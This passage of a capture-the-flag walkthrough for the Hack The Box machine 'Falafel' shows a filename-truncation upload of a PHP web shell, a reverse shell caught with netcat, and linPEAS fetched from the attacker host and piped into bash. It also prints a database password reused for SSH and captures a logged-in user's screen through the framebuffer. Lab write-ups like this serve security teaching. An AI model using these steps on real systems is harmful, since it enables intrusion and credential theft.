→ touch $(python3 -c 'print("A"*232,".php",".gif",sep="")')
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ l
total 88K
drwxr-xr-x 2 nothing nothing 4.0K Dec 21 15:10 .
drwxr-xr-x 4 nothing nothing 4.0K Dec 21 11:44 ..
-rw-r--r-- 1 nothing nothing 0 Dec 21 15:10 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
-rw-r--r-- 1 nothing nothing 541 Dec 21 13:54 login.req
-rw-r--r-- 1 nothing nothing 70K Dec 21 13:14 names.txt
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ vim AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif

[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ l
total 88K
drwxr-xr-x 2 nothing nothing 4.0K Dec 21 15:16 .
drwxr-xr-x 4 nothing nothing 4.0K Dec 21 11:44 ..
-rw-r--r-- 1 nothing nothing 76 Dec 21 15:16 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
-rw-r--r-- 1 nothing nothing 541 Dec 21 13:54 login.req
-rw-r--r-- 1 nothing nothing 70K Dec 21 13:14 names.txt
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ file AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif: PHP script, ASCII text
And we have our file, but as you can see it detects it as php file, but it doesn't matter since the server only cares about the .gif extension. so let's upload it:

Doing CTRL+U we see that it saved the file correctly as .php:
The name is too long, 240 chars total.
Trying to shorten...
New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.
--2020-12-21 16:18:12-- http://10.10.14.6:9090/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
Connecting to 10.10.14.6:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 76 [image/gif]
Saving to: 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php'
0K 100% 11.5M=0s
2020-12-21 16:18:12 (11.5 MB/s) - 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php' saved [76/76]
And now from here, we're going to curl the to the url where our file is and get a reverse shell on port 9003:
Terminal 1:
[ 10.10.14.6/23 ] [ /dev/pts/29 ] [~/_HTB/Falafel]
→ curl http://10.10.10.73/uploads/1221-1618_a5410da1317c2102/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php
[ 10.10.14.6/23 ] [ /dev/pts/0 ] [~/_HTB/Falafel]
→ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.73] 52856
bash: cannot set terminal process group (1238): Inappropriate ioctl for device
bash: no job control in this shell
www-data@falafel:/var/www/html/uploads/1221-1618_a5410da1317c2102$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@falafel:/var/www/html/uploads/1221-1618_a5410da1317c2102$ ls /home
ls /home
moshe
yossi
www-data@falafel:/var/www/html/uploads/1221-1618_a5410da1317c2102$
Now before moving on, we're going to upgrade our shell to a fully interactive shell since python3 is available on this box:
www-data@falafel:/var/www/html/uploads/1221-1618_a5410da1317c2102$ cd ~
cd ~
www-data@falafel:/var/www$ which python3
which python3
/usr/bin/python3
www-data@falafel:/var/www$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@falafel:/var/www$
once that's done, we're going to get tab autocomplete, to do so hit CTRL+Z to background the shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
^Z
stty raw -echo
fg
As you can see here, this no longer works because on kali 2020.4 the default shell no longer is bash , but now is zsh.

as shown above, this is the old method for bash and not for zsh, therefore to get a fully-interactive shell on zsh do the following:
python3 -c 'import pty;pty.spawn("/bin/bash")'
^Z
stty raw -echo ;fg

So as you can see, that's the new method, but you also want to be able to clear the screen, therefore you will need to set the TERM environment variable:

reset
export SHELL=bash
export TERM=screen-256color
stty rows 50 columns 141

And now we finally got our fully interactive reverse shell. From here we're going to use an improved version of LinEnum.sh to check for privesc paths, it's called LinPEAS, you can find it on github here:
[ 10.10.14.6/23 ] [ /dev/pts/30 ] [~/Tools]
→ cd ~/Tools/
[ 10.10.14.6/23 ] [ /dev/pts/30 ] [~/Tools]
→ git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/ linpeas
Cloning into 'linpeas'...
remote: Enumerating objects: 22, done.
remote: Counting objects: 100% (22/22), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 3036 (delta 11), reused 14 (delta 7), pack-reused 3014
Receiving objects: 100% (3036/3036), 14.38 MiB | 2.29 MiB/s, done.
Resolving deltas: 100% (1749/1749), done.
[ 10.10.14.6/23 ] [ /dev/pts/30 ] [~/Tools]
→ cd ~/_HTB/Falafel
[ 10.10.14.6/23 ] [ /dev/pts/30 ] [~/_HTB/Falafel]
→ sudo updatedb
[sudo] password for nothing:
[ 10.10.14.6/23 ] [ /dev/pts/30 ] [~/_HTB/Falafel]
→ locate linpeas.sh
/home/nothing/Tools/linpeas/linPEAS/linpeas.sh
[ 10.10.14.6/23 ] [ /dev/pts/30 ] [~/_HTB/Falafel]
→ cp $(locate linpeas.sh) .
[ 10.10.14.6/23 ] [ /dev/pts/30 ] [~/_HTB/Falafel]
→ l
total 392K
drwxr-xr-x 2 nothing nothing 4.0K Dec 21 15:57 .
drwxr-xr-x 4 nothing nothing 4.0K Dec 21 11:44 ..
-rw-r--r-- 1 nothing nothing 76 Dec 21 15:16 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
-rwxr-xr-x 1 nothing nothing 302K Dec 21 15:57 linpeas.sh
-rw-r--r-- 1 nothing nothing 541 Dec 21 13:54 login.req
-rw-r--r-- 1 nothing nothing 70K Dec 21 13:14 names.txt
Now that we got our linpeas.sh let's get it onto the box:
www-data@falafel:/var/www/html/uploads/1221-1618_a5410da1317c2102$ which wget && which curl
/usr/bin/wget
/usr/bin/curl
We can use both wget or curl to get it on the box, but for now we're going to use curl and pipe it into bash:

Here, linpeas is going to find EVERYTHING for us, therefore i'm going to put the full results here:
Basically, linpeas found a few interesting things for us:

That's the unintended way of doing the box, you just grab whatever CVEs linenum.sh/linpeas.sh report to you and try them one by one. The intended way of doing this box is to poke around the web service and find moshe's password that was in the connection.php file:
www-data@falafel:/var/www/html/uploads/1221-1520_fcb5b2f30c7007fd$ cd ../..
www-data@falafel:/var/www/html$ ls
assets connection.php cyberlaw.txt header.php images js login_logic.php profile.php style.php uploads
authorized.php css footer.php icon.png index.php login.php logout.php robots.txt upload.php
www-data@falafel:/var/www/html$ cat connection.php
<?php
define('DB_SERVER', 'localhost:3306');
define('DB_USERNAME', 'moshe');
define('DB_PASSWORD', 'falafelIsReallyTasty');
define('DB_DATABASE', 'falafel');
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
And there we have it, we have credentials: moshe:falafelIsReallyTasty now instead of su as moshe we're going to login via ssh as the moshe user :
[ 10.10.14.6/23 ] [ /dev/pts/29 ] [~/_HTB/Falafel]
→ ssh moshe@10.10.10.73
The authenticity of host '10.10.10.73 (10.10.10.73)' can't be established.
ECDSA key fingerprint is SHA256:XPYifpo9zwt53hU1RwUWqFvOB3TlCtyA1PfM9frNWSw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.73' (ECDSA) to the list of known hosts.
moshe@10.10.10.73's password:
Permission denied, please try again.
moshe@10.10.10.73's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Feb 5 23:35:10 2018 from 10.10.14.2
$ bash
setterm: terminal screen-256color does not support --blank
moshe@falafel:~$ id
uid=1001(moshe) gid=1001(moshe) groups=1001(moshe),4(adm),8(mail),9(news),22(voice),25(floppy),29(audio),44(video),60(games)
moshe@falafel:~$ ls
user.txt
moshe@falafel:~$ cat user.txt
c8XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there we have it! we got the user flag.
Now in order to get to the root user, we need to take a look at the video group:
moshe@falafel:~$ w
17:35:08 up 4:55, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
yossi tty1 12:39 4:55m 0.06s 0.05s -bash
moshe pts/2 10.10.14.6 17:31 0.00s 0.02s 0.00s w
moshe@falafel:~$ id
uid=1001(moshe) gid=1001(moshe) groups=1001(moshe),4(adm),8(mail),9(news),22(voice),25(floppy),29(audio),44(video),60(games)
Here we are hinted toward something: first of all the user yossi is logged in from tty1, which could mean that he is logged in physically to the machine, next is that we are part of the video group, therefore we could try to dump whatever is on yossi's screen:
moshe@falafel:~$ ls /dev/ -lash | grep fb
0 crw-rw---- 1 root video 29, 0 Dec 21 12:39 fb0

[ 10.10.14.6/23 ] [ /dev/pts/0 ] [~/_HTB/Falafel]
→ file fb.raw
fb.raw: Targa image data - Map (256-257) 257 x 1 x 1 +257 +1 - 1-bit alpha "\001"
Then to view it we're going to use gimp:
[ 10.10.14.6/23 ] [ /dev/pts/0 ] [~/_HTB/Falafel]
→ sudo apt install gimp -y
[ 10.10.14.6/23 ] [ /dev/pts/0 ] [~/_HTB/Falafel]
→ gimp


However here you can see that we get some garbage, it cannot display what we want and that is because it does not have the correct size, so we're going to enumerate it further to get it's size from moshe's ssh connection:
moshe@falafel:/sys$ find . | grep fb0
find: ‘./fs/fuse/connections/40’: Permission denied
./devices/pci0000:00/0000:00:0f.0/graphics/fb0
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/dev
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/pan
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/name
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/mode
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/console
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/blank
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/modes
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/control
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/async
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/runtime_enabled
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/runtime_active_kids
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/runtime_active_time
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/autosuspend_delay_ms
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/runtime_status
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/runtime_usage
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/power/runtime_suspended_time
